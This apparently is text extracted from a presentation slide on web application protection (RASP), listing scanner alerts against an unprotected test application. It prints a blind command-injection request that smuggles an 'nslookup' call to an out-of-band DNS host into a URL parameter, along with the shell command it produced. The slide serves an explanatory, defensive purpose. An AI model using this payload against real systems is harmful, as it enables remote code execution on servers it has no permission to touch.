 Actual example – Not protected
•  There	are	big	diﬀerences.	
•  27	more	alerts	without	RASP	protec0ng	web	applica0on	
•  Plus	this	blind	remote	code	execu0on	
GET	/ﬁle/popen?ﬁlter=&nslookup	{domain}&'"`0&nslookup	{domain}&`'	HTTP/1.1	
Host:	1.0.0.6:8082	
Generated	by	this	request:	
["ls	-l	|	grep	'&nslookup	dns.ce.006796.15-5.15.26c7a.1.bxss.me&'"`0&nslookup	dns.ce.006796.15-5.15.26c7a.
1.bxss.me&`'';"]	
•  URL	Redirec0on	
•  XSS	
•  Directory	Traversal	
•  Login	page	password-guessing	a:ack	
	
 